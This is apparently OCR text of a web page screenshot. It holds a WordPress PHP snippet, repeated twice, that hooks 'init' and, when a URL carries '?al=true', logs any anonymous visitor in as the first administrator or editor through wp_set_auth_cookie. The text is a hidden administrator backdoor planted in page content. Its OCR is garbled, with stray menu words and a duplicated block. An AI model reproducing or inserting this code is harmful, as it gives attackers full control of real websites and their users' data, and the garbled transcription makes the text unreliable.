
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Opfylde